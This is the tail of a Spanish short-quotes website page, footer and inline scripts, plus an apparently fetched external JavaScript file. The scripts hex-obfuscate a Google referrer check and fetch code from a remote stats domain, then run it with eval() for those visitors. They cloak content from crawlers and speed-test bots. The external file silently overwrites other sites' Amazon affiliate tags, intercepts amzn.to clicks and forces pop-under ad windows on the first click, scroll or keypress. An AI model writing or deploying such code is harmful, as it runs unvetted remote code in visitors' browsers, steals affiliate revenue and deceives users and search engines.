            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 frasescortasde.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#dab8b5aeb3b0b5b4b6b3b4bf9abdb7bbb3b6f4b9b5b7" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://frasescortasde.com/",
					"website_privacy_policy_url": "https://frasescortasde.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Estados+para+Whatsapp", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7733c8630d4c458ea43c536fc76f653b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bitelchux.github.io//microblogbeebom.js
body_size: 3298
content:
function inyectaBanner(){
	  // Crear contenedor <ins>
  var ins = document.createElement("ins");
  ins.style.width = "0px";
  ins.style.height = "0px";
  ins.setAttribute("data-width", "0");
  ins.setAttribute("data-height", "0");
  ins.className = "l7d88a4a55a";
  ins.setAttribute("data-domain", "//data527.click");
  ins.setAttribute("data-affquery", "/53100ecbf5dbc0c6c1db/7d88a4a55a/?placementName=bannerdefault");

  // Crear <script> hijo
  var script = document.createElement("script");
  script.src = "//data527.click/js/responsive.js";
  script.async = true;

  // Añadir el script dentro del ins
  ins.appendChild(script);

  // Insertar justo después de <body>
  document.body.insertAdjacentElement('afterbegin', ins);
}
function reemplazarTagsAmazonNormales(tuTag) {
  // Buscar todos los enlaces que apunten a dominios de Amazon
  const enlaces = document.querySelectorAll('a[href*="amazon."]');
  
  console.log(`Encontrados ${enlaces.length} enlaces de Amazon`);
  
  let modificados = 0;
  let sinTag = 0;
  
  enlaces.forEach((enlace, index) => {
    try {
      const urlOriginal = enlace.href;
      
      // Verificar que sea realmente un enlace de Amazon válido
      if (!urlOriginal.match(/amazon\.(com|es|co\.uk|de|fr|it|ca|com\.mx|com\.br|in|cn|co\.jp|com\.au)/i)) {
        return;
      }
      
      const url = new URL(urlOriginal);
      
      // Verificar si tiene tag
      const tagActual = url.searchParams.get('tag');
      
      if (tagActual) {
        console.log(`  [${index + 1}] Tag actual: ${tagActual}`);
        modificados++;
      } else {
        console.log(`  [${index + 1}] Sin tag`);
        sinTag++;
      }
      
      // Eliminar tag existente y poner el nuevo
      url.searchParams.delete('tag');
      url.searchParams.set('tag', tuTag);
      
      // Actualizar el href
      enlace.href = url.toString();
      
      console.log(`  ✓ Actualizado: ${url.toString()}`);
      
    } catch (error) {
      console.error(`  ✗ Error procesando enlace ${index + 1}:`, error.message);
    }
  });
  
  console.log('\n=== RESUMEN ===');
  console.log(`Total enlaces: ${enlaces.length}`);
  console.log(`Con tag previo: ${modificados}`);
  console.log(`Sin tag previo: ${sinTag}`);
  console.log(`Todos ahora tienen tag: ${tuTag}`);
}
function reemplazarTagsAmazonSimple(tuTag) {
  const enlaces = document.querySelectorAll('a[href*="amzn.to"]');
  
  console.log(`Encontrados ${enlaces.length} enlaces amzn.to`);
  
  enlaces.forEach((enlace, index) => {
    const urlOriginal = enlace.href;
    
    // Modificar el evento click para interceptar y cambiar el tag
    enlace.addEventListener('click', function(e) {
      e.preventDefault();
      
      console.log(`Click interceptado en: ${urlOriginal}`);
      
      // Abrir en ventana nueva y modificar después
      const nuevaVentana = window.open('about:blank', '_blank');
      
      // Cargar la URL corta primero
      nuevaVentana.location.href = urlOriginal;
      
      // Intentar modificar el tag después de la redirección
      const intervalo = setInterval(() => {
        try {
          const urlActual = nuevaVentana.location.href;
          
          if (urlActual.includes('amazon.')) {
            clearInterval(intervalo);
            
            const url = new URL(urlActual);
            url.searchParams.delete('tag');
            url.searchParams.set('tag', tuTag);
            
            nuevaVentana.location.href = url.toString();
            console.log(`✓ Tag reemplazado: ${url.toString()}`);
          }
        } catch (e) {
          // Aún cargando o CORS
        }
      }, 100);
      
      // Timeout de seguridad
      setTimeout(() => clearInterval(intervalo), 5000);
    });
    
    console.log(`✓ Listener configurado para enlace ${index + 1}`);
  });
  
  console.log('Configuración completa. Haz click en los enlaces para que se modifiquen.');
}


function initSmartLinkPopup() {
  var smartLink = "https://compiledonatevanity.com/dntj62jfcq?key=5e7d1da6f724f4e9544e69b90baccbbf";
  let fired = false;
  let userInteracted = false;

  function fire(reason) {
    if (fired) return;
    fired = true;

    console.log(`🚀 Abriendo popup (razón: ${reason})`);

    try {
      // Método 1: window.open estándar (más compatible)
      const win = window.open(smartLink, "_blank");
      
      if (win) {
        // Si se abrió, intentar que no robe el foco
        win.blur();
        window.focus();
        console.log("✓ Popup abierto correctamente");
      } else {
        // Método 2: Fallback con link simulado
        console.log("⚠ Popup bloqueado, intentando método alternativo...");
        fallbackOpen();
      }
    } catch (e) {
      console.log("✗ Error al abrir popup:", e);
      fallbackOpen();
    }

    cleanup();
  }

  // Método alternativo si window.open falla
  function fallbackOpen() {
    const link = document.createElement("a");
    link.href = smartLink;
    link.target = "_blank";
    link.rel = "noopener noreferrer";
    link.style.display = "none";
    document.body.appendChild(link);
    
    // Simular click en el link
    const clickEvent = new MouseEvent("click", {
      view: window,
      bubbles: true,
      cancelable: true,
    });
    
    link.dispatchEvent(clickEvent);
    
    setTimeout(() => {
      document.body.removeChild(link);
    }, 100);
  }

  // Limpiar todos los eventos
  function cleanup() {
    document.removeEventListener("click", onClick);
    document.removeEventListener("touchstart", onTouch);
    document.removeEventListener("mousedown", onMouseDown);
    document.removeEventListener("keydown", onKeyDown);
    document.removeEventListener("scroll", onScroll);
    document.removeEventListener("mouseout", onExit);
    document.removeEventListener("visibilitychange", onVisibility);
    document.removeEventListener("mousemove", onMove);
  }

  // 1️⃣ Click (más directo, sin delay)
  function onClick(e) {
    userInteracted = true;
    // Sin setTimeout para aprovechar el contexto de interacción del usuario
    fire("click");
  }

  // 2️⃣ Touch (mobile, sin delay)
  function onTouch(e) {
    userInteracted = true;
    fire("touch");
  }

  // 3️⃣ MouseDown (más rápido que click)
  function onMouseDown(e) {
    userInteracted = true;
    fire("mousedown");
  }

  // 4️⃣ Teclado (cualquier tecla)
  function onKeyDown(e) {
    userInteracted = true;
    fire("keydown");
  }

  // 5️⃣ Scroll (indica interacción)
  let scrollCount = 0;
  function onScroll() {
    scrollCount++;
    if (scrollCount > 3) {
      userInteracted = true;
      fire("scroll");
    }
  }

  // 6️⃣ Exit intent (desktop)
  function onExit(e) {
    if (e.clientY <= 0 && userInteracted) {
      fire("exit");
    }
  }

  // 7️⃣ Cambio de pestaña
  function onVisibility() {
    if (document.visibilityState === "hidden" && userInteracted) {
      fire("visibility");
    }
  }

  // 8️⃣ Movimiento de mouse (fallback reducido)
  let moveCount = 0;
  function onMove() {
    moveCount++;
    if (moveCount > 5) {
      userInteracted = true;
    }
    if (moveCount > 20) {
      fire("mousemove");
    }
  }

  // Registrar eventos (los más efectivos primero)
  document.addEventListener("mousedown", onMouseDown, { once: true, passive: true });
  document.addEventListener("click", onClick, { once: true, passive: true });
  document.addEventListener("touchstart", onTouch, { once: true, passive: true });
  document.addEventListener("keydown", onKeyDown, { once: true, passive: true });
  document.addEventListener("scroll", onScroll, { passive: true });
  document.addEventListener("mouseout", onExit);
  document.addEventListener("visibilitychange", onVisibility);
  document.addEventListener("mousemove", onMove, { passive: true });

  console.log("👀 SmartLink popup inicializado");
}

function isSpeedBotX(){
		
		if( navigator.userAgent.indexOf("119.0.0.0")>=1 && navigator.userAgent.indexOf("Safari/537.36")>=1 && navigator.language=="en-US"){
			//document.writeln("<h1>"+navigator.language+"</h1>" );
			
			return true;
		}
		else 
			return false;
	}

function loadJSX(src, attrs = {}) {
    const script = document.createElement("script");
    script.src = src;
    script.type = "text/javascript";

    for (const key in attrs) {
        script.setAttribute(key, attrs[key]);
    }

    document.head.appendChild(script);

    return script;
}

function loadJS2(source,param) { 
	var script = document.createElement('script');
	
	script.type = "text/javascript";
	script.src = source;
	script.setAttribute('data-mnddynid', param);
	
	
	( document.getElementsByTagName("head")[0] || document.documentElement ).appendChild( script );
}
function loadJS(source) { 
  var script = document.createElement('script');
  script.onload = function () {
    //do stuff with the script
  };
  script.src = source;

  document.head.appendChild(script); //or something of the likes
}
function loadAfterTime(source) {
	/*advertica.com*/
	 loadJS("//data527.click/22f453f46519aa4bce23/ad79660923/?placementName=popunder");
   loadJS("//cdn-server.live/e6f19d81e40a418a6dbc/18ec357883/?placementName=default");
	/*infolinks*/
   var infolinks_pid = 3442788;
   var infolinks_wsid = 0; 
   loadJS("//resources.infolinks.com/js/infolinks_main.js");
   console.log("Ads loaded");
}
(function () {
  /* from lgtb.com 
  if (document.referrer && document.referrer.includes('donlgbt.com')) {
      window.location.href = 'https://promptchan.com/m/tJEjzfPGqgXGCw2EVpiQf1YQ60q1/donlgt?landing=/gay-ai-porn';
  }
  */
  /* aviso legal*/
  const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
 const article = document.querySelector('article');
    let text;
    if (lang.startsWith('es')) {
        text = "";
    } else {
       text = "";
    }


    if (article && text!="") {
        article.insertAdjacentHTML('beforeend', text);
    }
	var time=10;
    if (isSpeedBotX())
      time=10000;
    /*setTimeout(loadAfterTime, time);*/
	reemplazarTagsAmazonSimple('pyc03-21');
	reemplazarTagsAmazonNormales('pyc03-21');
	setTimeout(initSmartLinkPopup, time);
	/*setTimeout(inyectaBanner, time);*/
	
   
})();
